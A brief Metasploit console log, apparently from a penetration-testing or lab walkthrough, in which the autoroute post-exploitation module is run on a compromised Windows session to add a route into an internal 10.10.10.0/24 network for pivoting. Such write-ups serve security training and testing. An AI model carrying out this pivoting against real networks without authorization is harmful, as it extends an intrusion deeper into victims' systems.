 msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > set subnet 192.168.10.0
subnet => 192.168.10.0
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against BILGIISLEM-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.